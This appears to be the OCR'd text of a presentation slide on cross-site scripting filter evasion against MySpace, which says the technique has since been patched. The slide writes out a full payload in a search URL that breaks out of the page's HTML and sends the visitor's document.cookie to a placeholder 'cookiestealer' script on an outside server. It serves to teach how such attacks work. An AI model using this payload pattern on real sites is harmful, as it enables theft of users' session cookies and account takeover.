 myspace.com
Filter Evasion
As you saw from the link, some of it was
encoded in Hex.
The link actually read:
http://searchresults.myspace.com/index.cfm?fuseaction=ad
vancedFind.results&websearch=1&spotID=3&searchreques
t="><document.location=
'http://www.yourwebserver.com/cgi/cookiestealer.cgi? '
+document.cookie</script>
This simple method of evasion used to work on
MySpace, but recently was patched.